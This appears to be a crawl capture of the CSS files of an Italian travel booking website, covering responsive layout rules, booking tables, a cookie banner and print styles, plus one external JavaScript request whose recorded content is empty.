p:before{font-size:35px}.blog-date{padding-top:20px}.pagination{margin-top:0}.about-author{padding:20px}.blog-details-headline{font-size:18px;line-height:24px}.blog-details-text blockquote{margin-bottom:30px}.blog-comment .comment-avtar{margin-bottom:15px}.blog-listing-full{margin-bottom:50px}.blog-listing-full .blog-title a{font-size:20px;line-height:28px}.blog-listing-full .blog-number{font-size:30px;width:80px;line-height:80px}.blog-listing-full .blog-date{margin-top:30px}.blog-short-description{width:100%}.page-title{padding:40px 0}.page-title h1{letter-spacing:2px;line-height:26px;margin-bottom:0}.page-title-large{padding:140px 0 0}.list-inline li{padding:0 15px}footer ul.list-inline li:first-child{padding-left:0}footer ul.list-inline li:last-child{padding-right:0}footer .footer-middle{padding-top:50px;padding-bottom:25px}footer h6{font-size:11px}.onsale{bottom:12%}.onsale-style-2{bottom:14%}.new{bottom:12%}.shop-newsletter{padding:0;min-height:0}.grid-nav{display:table;float:none !important;line-height:14px;margin:9px auto}.shorting.clearfix .pull-right{display:table;float:none !important;margin:0 auto}.xs-med-input.select-style{width:100px !important}.shop-cart-table{overflow-x:scroll}.shop-cart{max-width:none;width:710px !important}.continue-shopping{display:none}.checkout-btn{font-size:16px}.model-details-text{padding:0}.travel-work-filter li a{margin-bottom:0 !important;margin-left:0 !important;margin-right:0 !important}.corporate-standards .nav-tabs li{display:inline-block;float:none !important}.corporate-standards .nav-tabs li a{padding:0 15% !important}.fashion-slider .slider-typography{height:55%}.fashion-slider .slider-text-middle-main{width:100%}.spa-treatments .nav-tabs li a{margin-top:0;margin-bottom:15px}.about-number{float:left}.about-tab-right{padding:70px 15px}.wedding-counter .counter-box{padding:0 0 !important;width:100% !important;margin-bottom:10%}.grid-gallery ul{margin-left:0}.text-large{font-size:14px !important}.title-large{font-size:26px !important}h1,.h1{font-size:30px;line-height:42px}.title-extra-large{font-size:26px !important;line-height:33px !important}.agency-header span{margin:3% 0 16%}.img-border-full{height:calc(100% - 0);left:15px;top:0;width:calc(100% - 30px)}.special-offers-sub{top:21%}.restaurant-menu-text{padding-left:0;padding-right:0}.photography-slider h1{font-size:50px;letter-spacing:20px}.tab-style4 .tabs-left .nav-tabs li a{width:auto}.tab-style5 .tabs-left .nav-tabs li a{width:auto}.tab-style2 .nav-tabs li{border:0;margin:0}.tab-style3 .nav-tabs li.active a{top:0}.tab-style4 .tabs-left .nav-tabs li.active a{left:0}.tab-style5 .tabs-left .nav-tabs li.active a{left:0}.nav-tabs>li>a{margin-top:12px}.nav-tabs-style2 li a:hover{border:0}.nav-tabs-style2 li{text-align:center;width:auto;display:table;margin:0 auto}.nav-tabs-style2 li a{margin-top:0;padding:5px 10px}.nav-tabs-style2 li.active a{padding:0 10px;margin:5px 0}.product-details-social{margin-top:15px}.spa-treatments .right-content{padding:30px}#tour-package .col-md-4{width:100% !important}#tour-package .col-md-6{width:200px !important}.slider-title-big6{font-size:60px}.login-box{padding:20px}.alert-style6 .alert{padding-left:0;padding-right:0;font-size:16px;line-height:24px;margin-bottom:0}.alert-style6 .alert i{width:60px}.alert-style6 .alert span{width:80%}.alert:last-child{margin-bottom:0}blockquote{padding:10px 20px;font-size:18px;font-weight:100;line-height:26px}.rating-text{display:block;margin:0 0 0;top:0;width:100%}.rating{display:block;float:left;width:100%}.rating i{margin-left:0;margin-right:7px}.wedding-header-sub{padding:25px}.event-box{padding:25px}.static-sticky{height:55px !important}.static-sticky .container{height:55px !important}.static-sticky .text-right{top:56px !important}.notify-me-main{position:inherit;margin-top:27px}.counter-style2 .counter-title{float:none;display:inline-block}.counter-style2 span.counter-number{float:none;display:inline-block}.our-team-agency-social div{display:inline-block;float:none}.our-team-agency-social a i{margin:0}.team-member .team-details{height:50%}.show-menu .menu-wrap{left:30px}.full-width-pull-menu .menu-wrap{left:0 !important}.menu-wrap .shrink-nav{background-color:inherit}.menu-wrap .shrink-nav .nav>li{margin:0}.our-process .icon{min-height:0}.map-contact{min-height:0;padding:10% 10%}.map-contact ul li:last-child{margin-bottom:0}.contact-map{min-height:0;padding:20px 20px;margin-bottom:30px}.full-width-pull-menu-dark .pull-menu-open-sub{padding-left:20px}.specialise-box{min-height:0}}@media(max-width:700px){.coming-soon-footer .footer-social a{margin:0 .06% !important}.shop-newsletter .btn.btn-small{width:inherit}}@media(max-width:640px){.section-title{padding:0 0 50px 0}#blog-slider{padding-bottom:30px}#blog-slider .owl-pagination{bottom:-10px}#features .section-title{padding:0 0 50px 0}.services-main{padding:50px 15px}.counter-section{margin-bottom:50px}.counter-section:nth-child(3){margin-bottom:50px}.testimonial .carousel-indicators{bottom:-40px}.testimonial p{margin:11px 0 39px}.key-person i{margin:10px 8% 20px}.key-person-details{padding:20px 10px 10px}.case-study-slider{padding:50px 0 70px}#blog .section-title{padding-bottom:50px}.blog-listing{margin-bottom:40px;width:100%}.approach .col-sm-6,.approach .col-sm-6:nth-child(3){margin:0 0 50px}.owl-title{font-size:25px;line-height:40px}.owl-subtitle{font-size:14px;line-height:20px}#animated-tab .nav-tabs{margin:0 0 30px;width:100%}.half-project-img{min-height:420px}.project-title{line-height:34px}.half-project-small-img{min-height:242px}.half-project-img-slider{min-height:420px}.table-scroll{overflow:hidden;overflow-x:scroll}}@media(max-width:589px){.coming-soon-logo{margin:25px 0 20px}.coming-soon-title{font-size:14px;margin-bottom:20px}#counter-underconstruction .counter-box{border-bottom:1px solid rgba(0,0,0,.1);margin:0 10px 0;padding:0 0 9px;width:80px}#counter-underconstruction .counter-box:nth-child(2){border-right:0}#counter-underconstruction .counter-box:nth-child(3){border-bottom:0;border-left:0;clear:both}#counter-underconstruction .last{border-bottom:0;padding:0 0 9px;width:80px}#counter-underconstruction2 .number{font-size:30px;line-height:20px}#counter-underconstruction2 .counter-container{width:200px !important}#counter-underconstruction2 .counter-box{margin:0 10px 0;padding:10px 0 10px;width:80px}#counter-underconstruction2 .counter-box:nth-child(2){border-right:0}#counter-underconstruction2 .counter-box:nth-child(3){clear:both}.notify-me-main{padding:20px 0}.notify-me-text{display:none}.notify-me-main .footer-social{margin:28px 0 0}.notify-me-main input{width:100%;margin-bottom:3px}.notify-me-main .btn-small{width:100%}.notify-me-main .footer-social i{margin:0 14px}.special-offers-sub{top:24%}.xs-letter-spacing-2{letter-spacing:2px !important}.xs-min-height-inherit{min-height:inherit !important}}@media(max-width:580px){#content-cookie{z-index:2000000001!important}.key-person .person-post{display:block;min-height:46px}.footer-social i{margin:0}.list-inline li{padding:0 15px}.glyphs .box1{width:50%;font-size:12px}.glyphs .box1 span{font-size:30px;width:40px}}@media(max-width:480px){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:394px}.section-title{font-size:16px;line-height:21px}.btn-black.btn-small.margin-two{margin-top:5%}.scrollToTop{display:none !important}.highlight-button-black-background{padding:20px 29px}.search-form .search-input{font-size:17px;font-weight:400;padding:5px 2px}.search-form .search-button{top:18px;font-size:14px}.slider-text .col-md-3{margin:0 auto;width:78%}.carousel-control{display:none}.slider-text .separator-line{margin:9% auto}.slider-text h1{font-size:22px;line-height:28px}#owl-demo-products .owl-buttons{display:block}.features-section .col-xs-9{width:74%}.features-2{width:100%}.work-process .col-xs-4{width:100%}.work-process-title{margin:4% auto 10%}.col-xs-4:last-child .work-process-title{margin-bottom:0}.services-sub-section{width:100%}#key-person .col-xs-4{width:100%}.key-person-details{bottom:115px}.key-person:hover .key-person-details{bottom:200px}.key-person{max-height:430px;max-width:274px;margin:0 auto}.key-person .person-post{display:block;min-height:0}.team-member .team-details{height:55%}.case-study-slider .col-sm-5{margin:0;width:95%}.case-study-work{margin-bottom:5px}.case-study-detials{margin-bottom:10px}.approach .carousel-control{display:block}.new-project h5{line-height:20px}.rotation-highlight{font-size:28px;padding:15px;margin-bottom:20px}.cd-headline i{margin:0 1px}.half-project-img{min-height:260px}.half-project-small-img{min-height:174px}.project-header-text{margin-top:28%}.project-title{font-size:20px;line-height:28px}.project-subtitle{font-size:12px;line-height:16px;margin-bottom:3.5%;display:block}.text-large{font-size:13px;line-height:22px}.text-med{font-size:13px;line-height:22px}.half-project-img-slider{min-height:260px}#animated-tab .nav-tabs>li{border-right:0}#animated-tab .nav-tabs>li>a{font-size:30px}.service-year{font-size:16px;line-height:22px}.animation3 span b{font-size:20px;line-height:28px}.grid li{width:100% !important}.related-projects-list .masonry-items li{padding:5px 0}.owl-half-slider .owl-title{width:100%;font-size:18px;line-height:24px}.owl-pagination{bottom:10px}.owl-subtitle{letter-spacing:4px}.owl-title-big{font-size:16px;line-height:25px;padding:15px}.owl-half-slider .container{min-height:480px}.slider-typography-shop .owl-title{font-size:24px;letter-spacing:4px;line-height:26px;width:80%}.slider-title-big4{font-size:20px;margin-bottom:10px}.slider-title-big3{font-size:14px;line-height:22px;padding:15px;margin-top:10px;letter-spacing:4px}.slider-subtitle3{font-size:13px;line-height:22px;letter-spacing:4px}.slider-subtitle2{font-size:22px;line-height:30px}.slider-subtitle5{font-size:20px;margin-bottom:15px}.slider-subtitle4{margin-bottom:5px}.slider-number{margin-bottom:30px}.slider-title-big5{margin-bottom:15px;width:85%}.parallax-sub-title{font-size:19px}.parallax-title{margin-bottom:15px}.parallax-number{margin-bottom:30px;margin-top:80px}.blog-slider-grid figcaption h3{font-size:13px}.scroll-down{bottom:30px}.page-title-large span{display:none}.page-title-large h1{margin-top:30px;line-height:27px}.special-offers{min-height:348px}.panel-title{font-size:11px;padding:7px 15px}.panel-body{padding:5px 15px 20px}.accordion-style3 .panel-heading{padding-bottom:20px}.accordion-style3 .panel-title{font-size:12px;line-height:60px;padding:0 20px}.toggles-style3 .panel-title span{right:10px;top:8px}.accordion-style3 .number{font-size:16px}.accordion-style3 .panel-body{padding:0 20px 21px}.toggles-style3 .panel-title{font-size:12px;line-height:18px;padding:10px}.toggles-style3 .panel-body{padding:0 20px 21px}.progress-bar-style2 .progress-name{width:50%;line-height:16px;margin-top:8px}.button-desc{font-size:24px !important;line-height:28px}.button-desc span{font-size:16px;line-height:20px}.col-md-3.col-sm-3.col-xs-4.text-center{width:100%}.features-box-style1{width:100%}.features-box-style2{width:100%}.features-box-style2 .separator-line{margin:7% 0 5% !important}.icon-box i{margin:15px}.subheader h1{font-size:26px;line-height:35px}.xs-letter-spacing-none{letter-spacing:0 !important}.line-height-18{line-height:18px !important}.corporate-slider h1{font-size:34px;line-height:44px}.video-title{font-size:24px;line-height:26px}.glyphs .box1{text-align:center;padding:15px 7px;font-size:11px}.glyphs .box1 span{display:block;text-align:center;margin:0 auto}.blog-comment .comment-text{clear:both;width:100%}.blog-comment>.blog-comment{clear:both;margin-left:20px}.blog-comment{margin:10px 0}.contact-map iframe{height:300px}.footer-link2,.footer-link3,.footer-link4{width:100%;margin-bottom:5%}footer h5{margin-bottom:10px}.footer-middle{text-align:center}.fashion-subtitle{font-size:30px;line-height:40px;padding:48px 15px;width:100%}.agency-header h1{font-size:47px;line-height:57px}.agency-team .team-details{padding-top:20%;height:100%}.restaurant-header h1{letter-spacing:4px}.about-restaurant-text{padding:7% 15px}.about-restaurant-img{min-height:440px}.restaurant-menu-img{min-height:440px}.chef-img{min-height:440px}.chef-text{padding:10% 15px}.img-border{height:calc(100% - 40px);left:15px;top:20px;width:calc(100% - 31px)}.popular-dishes-border{height:calc(100% - 28px);left:15px;top:15px;width:calc(100% - 28px)}.food-services-inner{padding:20px 17px}#animated-tab.architecture-company .nav-tabs>li>a{padding:0 26px}#animated-tab.architecture-company .nav-tabs .counter-title{display:none}.slider-headline h1{font-size:34px;letter-spacing:8px;line-height:30px}.spa-sider .owl-title{line-height:24px}.text-big-title{font-size:49px;line-height:45px}.text-big{font-size:123px;left:-8px;top:-59px}.slider-title-big2{font-size:32px}.agency-enjoy-right{padding:50px 15px}.agency-enjoy-right .title-top span{margin:33px 0 0}.travel-agency-slider h1{font-size:38px;line-height:43px}.onepage-corporate-slider h1{font-size:56px;line-height:66px}.landing-title{font-size:30px;line-height:32px}.about-couple-sub i{margin:20px 17px 0}.photography-slider h1{font-size:40px;letter-spacing:8px}.slider-title-big6{font-size:40px}}@media(max-width:420px){.title-med{font-size:22px !important;line-height:30px !important}.subheader{padding:10px 15px}.spa-slider h1{font-size:35px;line-height:75px}}@media(max-width:466px){.key-person{max-height:430px}.blog-date{letter-spacing:1px}.animation2 span b{font-size:20px;line-height:30px}.work-process-title{letter-spacing:0}.list-inline li{padding:0 6px}footer ul li a{font-size:10px}.footer-social a{margin:0 15px}.copyright{font-size:9px}.faq-search input{padding-right:67px}.faq-search-button{right:30px}}@media(max-width:366px){.btn-small-white{margin-right:7px}.owl-title{font-size:22px;line-height:30px}.slider-text-middle4{padding:0 15px}.video-half-screen{min-height:31%}}@media(max-width:359px){.blog-slider-con figcaption h3{letter-spacing:4px;font-size:13px}.blog-slider-con figcaption span{letter-spacing:0}.blog-slider-con figcaption{padding:15px 30px 15px;bottom:-55px}.footer-social i{font-size:20px}.footer-social a{margin:0 10px}footer ul li a{font-size:9px}.list-inline li{padding:0 3px}.copyright{font-size:8px}.special-offers-sub{top:26%}.alert-style6 .alert span{width:77%}.video-half-screen{height:450px}.cd-headline span b{font-size:18px;letter-spacing:0}}@media(max-width:330px){.blog-slider-con figcaption{padding:15px 5px 15px}.blog-slider-con figcaption h3{letter-spacing:1px;font-size:12px}.blog-like,.blog-share,.comment{letter-spacing:1px;margin-right:18px}.blog-date{letter-spacing:0}}@media screen and (max-width:320px),screen and (max-height:480px){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:275px !important}}@media(max-width:320px){.highlight-button-black-border{font-size:18px;padding:10px 20px}.owl-title{font-size:18px;line-height:24px;margin-top:5px}h1{font-size:26px;line-height:32px}.slider-text-bottom{vertical-align:middle}.key-person{max-height:510px}.key-person-details{bottom:25px}.key-person:hover .key-person-details{bottom:130px}#animated-tab .nav-tabs>li>a{font-size:24px}.half-project-img{min-height:220px;height:auto}.half-project-small-img{min-height:179px}.half-project-img-slider{min-height:220px}.onsale{bottom:18%}.new{bottom:18%}.slider-typography-shop .owl-subtitle{display:block;line-height:18px;margin-bottom:30px;width:85%}.owl-title br{display:none}.wedding-header{margin-top:40px}.show-menu .menu-wrap{width:100%;left:0 !important}.menu-button{right:0;margin:30px}.video-half-screen{height:450px}}@media(min-width:640px){.blog-3col .col-md-4:nth-child(3n+4){clear:none}.blog-3col .col-md-4:nth-child(2n+3){clear:left}.blog-4col .col-md-3:nth-child(4n+5){clear:none}.blog-4col .col-md-3:nth-child(4n+3){clear:left}.blog-full-width-section .col-md-3:nth-child(4n+5){clear:left}.blog-full-width-section .col-md-3:nth-child(4n+3){clear:left}.blog-grid-listing>.col-md-4:nth-child(3n+4){clear:none}.blog-grid-listing>.col-md-4:nth-child(2n+3){clear:left}.blog-grid-listing>.col-sm-4:nth-child(3n+4){clear:none}.blog-grid-listing>.col-sm-4:nth-child(2n+3){clear:none}}@media(min-width:768px){.blog-3col .col-md-4:nth-child(3n+4){clear:none}.blog-3col .col-md-4:nth-child(2n+3){clear:left}.blog-4col .col-md-3:nth-child(4n+5){clear:left}.blog-4col .col-md-3:nth-child(4n+3){clear:left}.blog-full-width-section .col-md-3:nth-child(4n+5){clear:left}.blog-full-width-section .col-md-3:nth-child(4n+3){clear:left}.blog-grid-listing>.col-md-4:nth-child(3n+4){clear:none}.blog-grid-listing>.col-md-4:nth-child(2n+3){clear:left}.blog-grid-listing>.col-sm-4:nth-child(3n+4){clear:none}.blog-grid-listing>.col-sm-4:nth-child(2n+3){clear:none}}@media(min-width:992px){.blog-3col .col-md-4:nth-child(3n+4){clear:left}.blog-3col .col-md-4:nth-child(2n+3){clear:none}.blog-4col .col-md-3:nth-child(4n+5){clear:left}.blog-4col .col-md-3:nth-child(4n+3){clear:none}.blog-full-width-section .col-md-3:nth-child(4n+5){clear:left}.blog-full-width-section .col-md-3:nth-child(4n+3){clear:none}.blog-grid-listing>.col-md-4:nth-child(3n+4){clear:left}.blog-grid-listing>.col-md-4:nth-child(2n+3){clear:none}.blog-grid-listing>.col-sm-4:nth-child(3n+4){clear:none}.blog-grid-listing>.col-sm-4:nth-child(2n+3){clear:none}}@media(min-width:1200px){.blog-3col .col-md-4:nth-child(3n+4){clear:left}.blog-3col .col-md-4:nth-child(2n+3){clear:none}.blog-4col .col-md-3:nth-child(4n+5){clear:left}.blog-4col .col-md-3:nth-child(4n+3){clear:none}.blog-full-width-section .col-md-3:nth-child(4n+5){clear:left}.blog-full-width-section .col-md-3:nth-child(4n+3){clear:none}.blog-grid-listing>.col-md-4:nth-child(3n+4){clear:left}.blog-grid-listing>.col-md-4:nth-child(2n+3){clear:none}.blog-grid-listing>.col-sm-4:nth-child(3n+4){clear:none}.blog-grid-listing>.col-sm-4:nth-child(2n+3){clear:none}}

--- FILE ---
content_type: text/css
request_url: https://www.easyweek.it/css/custom.css?1.sw12a3
body_size: 4762
content:
/* ===================================
        inizio MODIFICHE
====================================== */
.loader {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    display: block;
    margin: 15px auto;
    position: relative;
    color: #a7151f;
    box-sizing: border-box;
    animation: animloader 1s linear infinite alternate;
}

@keyframes animloader {
    0% {
        box-shadow: -38px -6px, -14px 6px, 14px -6px;
    }

    33% {
        box-shadow: -38px 6px, -14px -6px, 14px 6px;
    }

    66% {
        box-shadow: -38px -6px, -14px 6px, 14px -6px;
    }

    100% {
        box-shadow: -38px 6px, -14px -6px, 14px 6px;
    }
}
.loading {
 z-index:2000;
    width:100%;
    height: 100%;
    padding: 10px;
    position: fixed;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #ccc;
    cursor: pointer;
    transition: .2s linear;
    background-color:#fff;
    top:0px;
}


#feedback-slider .item {
    text-align: center; /* centra tutto */
    padding: 30px;
    /*max-width: 700px;*/
    margin: 0 auto;
}

#feedback-slider .stars i {
    color: #FFD700; /* giallo oro */
    margin-bottom: 15px;
    font-size: 22px;
}

#feedback-slider .feedback-text {
    position: relative;
    font-style: italic;
    font-size: 20px;
    line-height: 1.6;
    color: #333;
    display: inline-block;
    /*max-width: 600px;*/
    margin: 0 auto;
    padding: 20px 30px; /* meno spazio perch� le icone saranno piccole */
}

    #feedback-slider .feedback-text::before {
        font-family: FontAwesome; /* FA 4.6.1 */
        content: "\f10d"; /* fa-quote-left */
        position: absolute;
        left: 0;
        top: 0;
        font-size: 18px; /* pi� piccola */
        color: #999;
    }

    #feedback-slider .feedback-text::after {
        font-family: FontAwesome;
        content: "\f10e"; /* fa-quote-right */
        position: absolute;
        right: 0;
        bottom: 0;
        font-size: 18px; /* pi� piccola */
        color: #999;
    }



section{padding:60px 0}
.slider-title-big6{line-height:100px}
.bg-yellow{ background: #d7a528 !important; }
.bg-bordeaux{background-color:#A7151F !important}

.textRight{text-align:right}
a{color:#A7151F}

select option{min-height:21px;}
input, textarea, select{text-transform:none}
.ui-datepicker select{padding:0}
.ui-datepicker {z-index:2!important}

.overflow-x{overflow-x:auto}

.validationError, .validationError:focus, .validationError:hover {
    background-color: #fe7878 !important;
    color: #a00101 !important;
}
.gruppo1, .gruppo3, .gruppo5, .gruppo7, .gruppo9 {
    background-color: #f6f6f6 !important;
}
.inner-box-destinazioni{
    border:1px solid #f1f1f1;
    background-color:#fff;
    padding:20px
}
.scrollToTop {
    top: 78%
}
.destinazioni-slider {
    min-height: 650px;
    position: relative;
    z-index: 1;
}
.travel-booking{padding-bottom:20px;}
.tab-content .btn.btn-medium {margin-top: 33px; padding: 5px 22px;}
.cover-destinazioni {
    min-height: 315px;
}
.sticky-nav {
    padding-top: 20px
}

.nav > li{margin:10px 8px}
.navbar-toggle{ margin-right:0}
.navbar-nav.navbar-right:last-child {margin-right:0}
.navbar-nav > li:last-child {margin-right:0}

.shrink-nav {padding-top:0}
.sticky-nav .navbar-collapse {margin-top: 0; }
.shrink-nav .logo-light {display: table-cell; opacity: 1}
.shrink-nav .logo-light img {height:47px}

.navbar-nav li.active{border-bottom:2px solid}
.nav-white.sticky-nav .navbar-nav li.active { border-bottom-color: #fff}
.nav-white.shrink-nav .navbar-nav li.active { border-bottom-color: #000}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {background:none; }

.select-style select{color:#000}
.ui-datepicker-trigger{margin-left:-30px; cursor:pointer}

.destinations-offer{z-index:1}
.best-hotels-img .destinations-offer.black-text {height:auto;top:0px}

#accordion{margin-right:45px;}
#flag{position:absolute;top:14px ;right:15px; z-index:2;}

.owl-carousel .owl-bg-img{cursor: url("../images/icon-move-light.png"), move;}

.border-box-fixHeight{height:377px; border:5px solid #000; padding-top:90px}
.best-hotels-img .black-text {
    height: 70px;
    line-height: 19px;
    /*overflow:hidden*/
}
.fixed-height45{height:45px}

section.bg-gray .containerImage{height:272px}
section.bg-gray .containerImage img{max-width:initial; display:none}

.features-box-style1 .fa{color:#A7151F}
.features-box-style1 h5{font-size: 16px; line-height: 20px; font-weight: 700;}

#testimonial-slider img{max-width:40%}
img.grayscale {
  filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 3.5+ */
  filter: gray; /* IE6-9 */
  -webkit-filter: grayscale(100%); /* Chrome 19+ & Safari 6+ */
}

img.grayscale:hover {
  filter: none;
  -webkit-filter: grayscale(0%);
}

section.bg-yellow .col-md-1 i{font-size:50px; line-height:70px}

.footer-top i.fa{font-size:30px}
.text-small p span:last-child { display:none; }

.bg-dark-gray a{color:#888}

#content-cookie {background-color:#fff;border-top:1px solid #f1f1f1;padding:0.5% 0.5% 42px; width:100%; position:fixed; bottom:0; z-index:100}

#content-cookie p {font-family:Arial;font-size:11px;margin:0;text-align:center;}

#content-cookie p a {text-decoration:underline}

.stileform{padding:8px 15px; border:1px solid rgb(223, 223, 223)}
.stileform p{margin:0;overflow:auto;height:45px;font-size:11px;line-height:14px;}

/*pagina interna*/
.page-title-medium {padding:40px 0}
.page-title-medium h1{font-size:26px; line-height:30px; letter-spacing:4px}
.content-top-margin{margin-top:130px}

/*elenco offerte*/
.subheader h1{font-size:13px; line-height:20px; letter-spacing:1px}
.portfolio-short-description-bg{background-repeat:no-repeat; background-position:top center}
.portfolio-short-description figure{padding:30px; }
.portfolio-short-description .blog-listing figure{width: 100%;}
.portfolio-short-description figure h3{margin-bottom:10px; line-height:20px; height:40px; overflow:hidden}
.pagination a.activecat {border-bottom: 1px solid #000;color: #000;font-weight: 600;}
.pagination .disable{color:#ccc}

.stick {position:fixed;top:170px;}

/*dettaglio offerta*/
.share{float:left; margin-right:20px}
#condividi{overflow:hidden}
#photos{overflow:hidden; clear:both}

#photos li{float:left; width:10%; height:50px; overflow:hidden; margin:15px 15px 0 0}
.offerta-info{position:relative;}
.descriptionOfferta{position:absolute; top:0; right:0; background:#fff}

.accordion-style2 .panel-heading .black-text i{color:#000}

.portfolio-short-description .button-reveal-black:hover{background-color:#fff}
.portfolio-short-description .button-reveal span {padding: 0 20px; display: block; line-height:40px}
.portfolio-short-description .button-reveal:hover span{ padding: 0 0 0 40px; color:#000; }
.portfolio-short-description .button-reveal:hover i{ color:#000; }

#DataDiPartenzaCalendario,#DataDiPartenza,#DataDiArrivoStruttura,#DataDiPartenzaStruttura{width:auto;}

table.bordered { border-collapse: collapse; margin: 0; width: 100%;}
table.bordered th, table.bordered td { background-color: #ffffff;border: 1px solid #acacac;padding: 3px 5px; }
table.bordered td { vertical-align:top}
#pax th{ background-color: #d7a528 !important; color:#fff }
#pax input[type="checkbox"],#pax input[type="radio"]{margin:0 5px 0 0; vertical-align:middle}
.oldPrice{text-decoration:line-through; font-size:12px !important;}
.totale{font-weight:bold;}
table.bordered td.cellDiscount{background-color:#A7151F; color:#fff; font-weight:bold}

/*colonna laterale*/
.col-md-3 .offerta{margin-bottom:20px}
.col-md-3 .offerta .description{background-color:rgba(27, 22, 28, 0.9); padding:10px;}
.col-md-3 .offerta .description p,.col-md-3 .offerta .description p a{ color:#b7b7b7}
.col-md-3 .offerta .description p{line-height:14px;margin:0;}
.col-md-3 .offerta .description .prezzo{color:#fff; margin-top:5px;}

/*account*/
.barDivider{overflow:hidden;}
.barDivider li{ float:left; margin: 0 10px 0 0; padding: 0 15px 0 0;position:relative; text-transform:uppercase; font-weight:600}
.barDivider li:after {content: "|";position: absolute;right: 0; top: 0; color:#999}
.barDivider li.last:after{content: ""}
.barDivider li.active{color:#A7151F}
.barDivider li a{color:#999}

.data-table {border-collapse: collapse;width: 100%; margin-bottom:20px;}
.data-table thead th { background-color: #D7A528;border: 1px solid #dddddd;font-weight: bold;padding: 9px; color:#fff}
.data-table td {border: 1px solid #dddddd;padding: 15px;vertical-align: top;}


/*prenota*/
#PanelPrenotazione .barDivider li:after {content: ">";}
#PanelPrenotazione .barDivider li.last:after {content: "";}

/*news*/
.blog-date span{font-size:11px}
.widget-posts a{color:#000}
.blog-post .post-details {margin-top:20px;}
.blog-post .post-details .post-author{font-size:11px;}
.blog-post .post-details .post-title{margin-top:0;}
.blog-title a{margin:15px 0 10px}
.blog-title a span{font-weight:bold; font-size:14px;}
.blog-short-description span{font-size:13px; }

.widget-posts-details a{text-transform:uppercase; font-weight:bold}

/*social laterali*/
.socialLaterali{position: fixed; top: 125px; z-index: 10;  right: -14px;}
.socialLaterali:hover{right: -4px;}
.socialLaterali a{background-color: rgba(50, 50, 50, 0.8); border-radius: 4px; padding: 8px 24px 8px 14px;}
.socialLaterali a i{color: #fff;}

.travelagencyoffer .title{height:30px; overflow:hidden;margin-bottom:20px}
.travelagencyoffer p{margin:5px 0}

.pagination-out{padding-bottom:30px}
.pagination-out .owl-pagination{bottom:0px}
.button-red {
    background-color: #A7151F;
    border: 2px solid #A7151F;
}
.button-red:hover, .button-red:hover span, .button-red:hover i {
    color: #A7151F !important;
}
.travel-adventure  {
    border: 1px solid #000;
}
.img-right-destinazioni{

    float: left;
    margin-right: 110px;
    width: 400px;
}
#flagMobile {
    display: none
}

.highlight-button-red {
    border: 2px solid #AE2221;
    display: inline-block;
    padding: 8px 20px 9px;
    font-size: 12px;
    color: #fff;
    background-color: #AE2221;
}

    .highlight-button-red:hover {
        background-color: transparent;
        border: 2px solid #AE2221;
        color: #AE2221
    }

    .highlight-button-red i {
        color: #fff
    }

    .highlight-button-red:hover i {
        color: #AE2221
    }
@media (max-width: 1199px) {
    .nav > li{margin-left:10px;margin-right:10px}
    .tab-content figcaption h3{height:30px; overflow:hidden}
}
@media (max-width: 991px)
{
    #flag {display:none}
    #flagMobile{display:inline-block!important;padding-top:15px;float:inline-end;padding-right:10px}
    #accordion {margin-right:0!important}
}
@media (max-width: 768px)
{
    .best-hotels-img .black-text{height:auto;}
    .tab-content figcaption h3{height:auto;}
}

@media (max-width: 540px) {
    #PanelInvioPreventivo .button-reveal.button-reveal-black{display:block; margin:0 0 20px}
    .travelagencyoffer .title{height:auto; }
}

@media (max-width: 390px)
{
   #PanelInvioPreventivo .light-gray-text.pull-left, #PanelInvioPreventivo .light-gray-text.pull-right{float: none !important;margin-top: 20px !important;}
   #lblDataRitorno{clear: left; display: block; margin-bottom:20px}
}

--- FILE ---
content_type: text/css
request_url: https://www.easyweek.it/css/cookie.css
body_size: 317
content:
#testo_banner p{
    text-align:left;
 
}
#testo_banner {
    box-sizing: border-box;
    float: left;
    width: 70%;
}
.banner_consenso_cookie {
    overflow: hidden;
    box-sizing: border-box;
    width: 100% !important;
    padding: 40px;
    position: fixed;
    bottom: 0px;
    z-index: 2000;
    background: #fff;
    border-top:1px solid #c1c1c1
}
.pulsanti-banner {
    float: left;
    width: 30%;
    box-sizing: border-box;
    padding-top:20px;
    text-align:right
}
.pulsanti-banner .button{
  margin-right:5px;
  float:initial
}
.blocker{
    z-index:20000!important
}
.cookiedisabledpanel{
    background-color:#ccc;
    padding:20px;
}
.cookiedisabledpanel p{
   margin:0;
   padding:0;
}
@media only screen and (max-width: 1030px) {
    #testo_banner {
       
        width: 60%;
    }
    .pulsanti-banner {
       
        width: 40%;
    }
}
@media only screen and (max-width: 850px) {
    #testo_banner {
        width: 100%;
    }

    .pulsanti-banner {
        width: 100%;
        text-align: center;
        margin-bottom:15px
    }
       
}
@media only screen and (max-width: 550px) {
  

        .pulsanti-banner .button {
            margin-right: 5px;
            display: block;
            margin-bottom: 20px;
        }
}

--- FILE ---
content_type: text/css
request_url: https://www.easyweek.it/css/print.min.css
body_size: 248
content:
.navbar,#condividi,#condividistruttura,#photos,.btn,.portfolio-short-description .margin-two,section.content-top-margin.page-title .col-md-3,#content-cookie,footer,#linkPrenotazioneOfferta,.subheader h1{display:none!important}iframe,#tawkchat-minified-container,#tawkchat-minified-wrapper,#tawkchat-status-middle,#tawkchat-status-text-container,#tawkchat-iframe-container,#tawkchat-status-message,#short-message,#tawkchat-minified-agent-container,#tawkchat-minified-link-container{display:none !important;opacity:0!important}.content-top-margin{margin-top:0;padding:0;border:none}.portfolio-short-description-bg{background:none!important;height:0;display:none}.portfolio-short-description-bg figure{float:none !important;background:none;padding:0;display:inline;animation:none;margin:-200px 0 0 0;width:100%}.collapse{display:block}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vizpay-secure.github.io/vizpay/vzw.js
body_size: 30
content:
